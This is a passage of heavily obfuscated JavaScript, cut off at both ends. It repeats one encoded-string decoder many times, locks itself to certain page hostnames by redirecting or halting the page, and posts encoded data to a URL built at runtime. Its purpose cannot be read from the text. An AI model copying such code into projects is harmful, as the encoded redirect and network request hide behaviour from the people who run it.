z3YaXR(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0xd]]=\"}M$afuK\\\"BG,RTUCe)8|Ins`6W(Q#l7:]4&91@x0+[/mLoPAgirbDpz=cdE%*jXS_?{y~2.Yhv^HwVZ<>ktO3N5!qF;J\",z3YaXR[mC5mKf0[0xe]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x6]]=z3YaXR[mC5mKf0[0xe]].length,z3YaXR[mC5mKf0[0x27]]=[],z3YaXR[mC5mKf0[0x55]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x34]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x1b]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x1b]]<z3YaXR[mC5mKf0[0x6]];z3YaXR[mC5mKf0[0x1b]]++){z3YaXR[mC5mKf0[0x1c]]=z3YaXR[mC5mKf0[0xd]].indexOf(z3YaXR[mC5mKf0[0xe]][z3YaXR[mC5mKf0[0x1b]]]);if(z3YaXR[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0xa]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0xa]]=z3YaXR[mC5mKf0[0x1c]]}else{c8z4sp9(z3YaXR[mC5mKf0[0xa]]+=z3YaXR[mC5mKf0[0x1c]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x55]]|=z3YaXR[mC5mKf0[0xa]]<<z3YaXR[mC5mKf0[0x34]],z3YaXR[mC5mKf0[0x34]]+=(z3YaXR[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x27]].push(z3YaXR[mC5mKf0[0x55]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x55]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x34]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0xa]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x27]].push((z3YaXR[mC5mKf0[0x55]]|z3YaXR[mC5mKf0[0xa]]<<z3YaXR[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x27]])}function txBbp5(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=z3YaXR(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}D9DmLsz[txBbp5(0x186)]=weqt7XX(txBbp5(0x187)+mC5mKf0[0xe])(()=>{r_Fx0G(z3YaXR);function z3YaXR(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x1]]=\"rux<v~`0|+!y3/,[97\\\"z*o8@At5PmBn2WcOTHUl$X)wai#k%SN6ZFYVJ^G4ECq;M{=hQp(g}&b1K>DI_LRfe.?js]d:\",z3YaXR[mC5mKf0[0x1a]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x20]]=z3YaXR[mC5mKf0[0x1a]].length,z3YaXR[mC5mKf0[0x27]]=[],z3YaXR[mC5mKf0[0x1d]]=mC5mKf0[0x0],z3YaXR[-mC5mKf0[0xa]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x56]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x56]]<z3YaXR[mC5mKf0[0x20]];z3YaXR[mC5mKf0[0x56]]++){z3YaXR[-mC5mKf0[0x57]]=z3YaXR[mC5mKf0[0x1]].indexOf(z3YaXR[mC5mKf0[0x1a]][z3YaXR[mC5mKf0[0x56]]]);if(z3YaXR[-mC5mKf0[0x57]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0xa]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0xa]]=z3YaXR[-mC5mKf0[0x57]]}else{c8z4sp9(z3YaXR[mC5mKf0[0xa]]+=z3YaXR[-mC5mKf0[0x57]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x1d]]|=z3YaXR[mC5mKf0[0xa]]<<z3YaXR[-mC5mKf0[0xa]],z3YaXR[-mC5mKf0[0xa]]+=(z3YaXR[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x27]].push(z3YaXR[mC5mKf0[0x1d]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],z3YaXR[-mC5mKf0[0xa]]-=mC5mKf0[0x2])}while(z3YaXR[-mC5mKf0[0xa]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0xa]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x27]].push((z3YaXR[mC5mKf0[0x1d]]|z3YaXR[mC5mKf0[0xa]]<<z3YaXR[-mC5mKf0[0xa]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x27]])}function txBbp5(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=z3YaXR(WtFco4[txBbp5])}return r64QZnP[txBbp5]}D9DmLsz[txBbp5(0x188)](mC5mKf0[0x4e])},D9DmLsz[txBbp5(0x189)+txBbp5(0x18a)])})},[nXzK21(0x18b)](){r_Fx0G(txBbp5);function z3YaXR(z3YaXR){var txBbp5=\"O1;,:(=z*cA\\\"?>B2aP_lCI`$|{Rkfg<.e3xFJNHXDLMYT9t+])5E^b4myjSG@vK[8/#rwU&%s0oQuWV~7}hnqZp!di6\",aIMTNPt,D9DmLsz,nXzK21,r64QZnP,WtFco4,Pno4NXT,b5Nqsq;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,nXzK21=[],r64QZnP=mC5mKf0[0x0],WtFco4=mC5mKf0[0x0],Pno4NXT=-mC5mKf0[0x1]);for(b5Nqsq=mC5mKf0[0x0];b5Nqsq<D9DmLsz;b5Nqsq++){var lLnjRM=txBbp5.indexOf(aIMTNPt[b5Nqsq]);if(lLnjRM===-mC5mKf0[0x1])continue;if(Pno4NXT<mC5mKf0[0x0]){Pno4NXT=lLnjRM}else{c8z4sp9(Pno4NXT+=lLnjRM*mC5mKf0[0x13],r64QZnP|=Pno4NXT<<WtFco4,WtFco4+=(Pno4NXT&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(r64QZnP&mC5mKf0[0x3]),r64QZnP>>=mC5mKf0[0x2],WtFco4-=mC5mKf0[0x2])}while(WtFco4>mC5mKf0[0xa]);Pno4NXT=-mC5mKf0[0x1]}}if(Pno4NXT>-mC5mKf0[0x1]){nXzK21.push((r64QZnP|Pno4NXT<<WtFco4)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function txBbp5(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=z3YaXR(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}this[txBbp5(0x18c)](mC5mKf0[0x4e]);return mC5mKf0[0x2b]},[nXzK21(0x18d)](){c8z4sp9(r_Fx0G(aIMTNPt),r_Fx0G(txBbp5));function txBbp5(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x3c]]=\"H?AWKnseRBQVJfSojgtPmbCqv:G9#i*)Idk(~3h4`>FzEu5wD%<|{;cr&XUY}NT$Z\\\"a=M@l,2[O+]pyL6.1/8_7!^0x\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[-mC5mKf0[0x5b]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x58]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0x5a]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x59]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x59]]<txBbp5[mC5mKf0[0x20]];txBbp5[-mC5mKf0[0x59]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[-mC5mKf0[0x3c]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[-mC5mKf0[0x59]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[-mC5mKf0[0x5a]]<mC5mKf0[0x0]){txBbp5[-mC5mKf0[0x5a]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[-mC5mKf0[0x5a]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[-mC5mKf0[0x5a]]<<txBbp5[mC5mKf0[0x58]],txBbp5[mC5mKf0[0x58]]+=(txBbp5[-mC5mKf0[0x5a]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[-mC5mKf0[0x5b]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x58]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x58]]>mC5mKf0[0xa]);txBbp5[-mC5mKf0[0x5a]]=-mC5mKf0[0x1]}}if(txBbp5[-mC5mKf0[0x5a]]>-mC5mKf0[0x1]){txBbp5[-mC5mKf0[0x5b]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[-mC5mKf0[0x5a]]<<txBbp5[mC5mKf0[0x58]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[-mC5mKf0[0x5b]])}function aIMTNPt(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=txBbp5(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}let D9DmLsz=mC5mKf0[0x0];if(weqt7XX(aIMTNPt(0x18e))[aIMTNPt(0x18f)](aIMTNPt(0x190))!==mC5mKf0[0x1]){c8z4sp9(r_Fx0G(b5Nqsq),r_Fx0G(Pno4NXT));function Pno4NXT(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x5c]]=\"z@!]x?46a+{BZhKuSH;Jp#*V_,(|}.[tQo58WneiALT$9bfs\\\"3R`jY=r^lc:Og)P7v<1qC0UDE%MkwNmd&>2Iy/G~FX\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0x5d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x5c]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[-mC5mKf0[0x5d]],txBbp5[-mC5mKf0[0x5d]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[-mC5mKf0[0x5d]]-=mC5mKf0[0x2])}while(txBbp5[-mC5mKf0[0x5d]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[-mC5mKf0[0x5d]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function b5Nqsq(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=Pno4NXT(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(!new(weqt7XX(aIMTNPt(0x191)))(b5Nqsq(0x192)).test(weqt7XX(b5Nqsq(mC5mKf0[0x60])).location.hostname)){try{c8z4sp9(r_Fx0G(SQO_CH),r_Fx0G(lLnjRM));function lLnjRM(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x5e]]=\"rxvA4BJ#ly%ub.~|{oT2@i)N_Fg,$^PDL&<U(smdwcXj[1fGSh7`V;nOY]:0\\\"Ik6t8EK9M}zZ?Ca*RQe/H>q3W=!+5p\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x18]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x5f]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x5f]]<txBbp5[mC5mKf0[0x6]];txBbp5[-mC5mKf0[0x5f]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[-mC5mKf0[0x5e]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[-mC5mKf0[0x5f]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x18]],txBbp5[mC5mKf0[0x18]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x18]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x18]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x18]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function SQO_CH(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=lLnjRM(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}weqt7XX(SQO_CH(0x194)).location.replace(SQO_CH(0x195))}catch(GrvKZ93){r_Fx0G(pwfOZ5B);function pwfOZ5B(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"xu]/_\\\"i6ZO,?{CVEN3$t1h&yKdekFBAR;lmP(+qpS|=2@}vgw!D[sfH%9Q.TLznc*MJ7I50Xb48>^<o:a#GUW~`)Yrj\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function RJATDH(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=pwfOZ5B(WtFco4[txBbp5])}return r64QZnP[txBbp5]}weqt7XX(b5Nqsq(mC5mKf0[0x60])).stop?weqt7XX(RJATDH(0x196)).stop():weqt7XX(RJATDH(0x197)).execCommand(RJATDH(0x198))}}D9DmLsz=this[b5Nqsq(mC5mKf0[0x61])]>mC5mKf0[0x0]?this[b5Nqsq(mC5mKf0[0x61])]:z3YaXR(b5Nqsq(0x19a))[b5Nqsq(0x19b)+mC5mKf0[0x8d]]()[b5Nqsq(0x19c)]()[b5Nqsq(0x19d)](mC5mKf0[0x62])}else{r_Fx0G(Ty_xty6);function qvwFG5p(txBbp5){var aIMTNPt=\"60@+4^y#[,IFu7k8z:Blj*\\\"EK%hab39fX5o1JS$APqCU?p=~rNGvR]V2Z{s.Qx_;}LgmMw<cHDTY&!|(>dW`Oi)ten/\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function Ty_xty6(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=qvwFG5p(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}D9DmLsz=this[Ty_xty6(mC5mKf0[0x63])]>mC5mKf0[0x0]?this[Ty_xty6(mC5mKf0[0x63])]:z3YaXR(Ty_xty6(0x19f))[Ty_xty6(0x1a0)]()[Ty_xty6(0x1a1)]()[Ty_xty6(0x1a2)](mC5mKf0[0x62])}return D9DmLsz},[nXzK21(0x1a3)](txBbp5){r_Fx0G(aIMTNPt);function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"[RF.cH|f9V4L:z5X\\\"ie)#gbJP7U/8NMC<v@,uyB=lK1~`*D!qO]{+p0aoWE}YmTsI>?wtG_ZAjk26%;&(nh3drQSx^$\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[-mC5mKf0[0x64]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x10]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x6]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0x64]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x10]],txBbp5[mC5mKf0[0x10]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[-mC5mKf0[0x64]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0x64]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x10]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x10]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[-mC5mKf0[0x64]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x10]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function D9DmLsz(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=aIMTNPt(WtFco4[txBbp5])}return r64QZnP[txBbp5]}if(this[D9DmLsz(0x1a4)]||this[D9DmLsz(0x1a5)]){return mC5mKf0[0x2b]}this[D9DmLsz(0x1a6)+D9DmLsz(0x1a7)]=mC5mKf0[0x4e];const Pno4NXT=this[D9DmLsz(0x1a8)](),b5Nqsq=this;weqt7XX(D9DmLsz(0x1a9)+mC5mKf0[0x4d])[D9DmLsz(0x1aa)]()(b5Nqsq[D9DmLsz(0x1ab)+mC5mKf0[0x65]]+D9DmLsz(0x1ac),{[D9DmLsz(0x1ad)]:D9DmLsz(0x1ae),[D9DmLsz(0x1af)]:{[D9DmLsz(0x1b0)]:Pno4NXT,[D9DmLsz(0x1b1)]:mC5mKf0[0x0]}})[D9DmLsz(0x1b2)](r_Fx0G(function(...aIMTNPt){c8z4sp9(r_Fx0G(lLnjRM),aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],r_Fx0G(nXzK21));function nXzK21(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x1]]=\"FmAUQLEijOlWIDf^[p*/uMa8c3KJbBg4Ty&=>nC]HrtYhvZqGsP~x{R.koeV#5)N2!X7S+}`|<6:z@_%?w$01(,9;\\\"d\",aIMTNPt[mC5mKf0[0x66]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[-mC5mKf0[0x67]]=aIMTNPt[mC5mKf0[0x66]].length,aIMTNPt[mC5mKf0[0x27]]=[],aIMTNPt[mC5mKf0[0x6a]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x68]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x1b]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x1c]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x1c]]<aIMTNPt[-mC5mKf0[0x67]];aIMTNPt[mC5mKf0[0x1c]]++){aIMTNPt[mC5mKf0[0x69]]=aIMTNPt[mC5mKf0[0x1]].indexOf(aIMTNPt[mC5mKf0[0x66]][aIMTNPt[mC5mKf0[0x1c]]]);if(aIMTNPt[mC5mKf0[0x69]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0x1b]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0x1b]]=aIMTNPt[mC5mKf0[0x69]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0x1b]]+=aIMTNPt[mC5mKf0[0x69]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x6a]]|=aIMTNPt[mC5mKf0[0x1b]]<<aIMTNPt[mC5mKf0[0x68]],aIMTNPt[mC5mKf0[0x68]]+=(aIMTNPt[mC5mKf0[0x1b]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x27]].push(aIMTNPt[mC5mKf0[0x6a]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x6a]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x68]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x68]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0x1b]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0x1b]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x27]].push((aIMTNPt[mC5mKf0[0x6a]]|aIMTNPt[mC5mKf0[0x1b]]<<aIMTNPt[mC5mKf0[0x68]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x27]])}function lLnjRM(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=nXzK21(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return 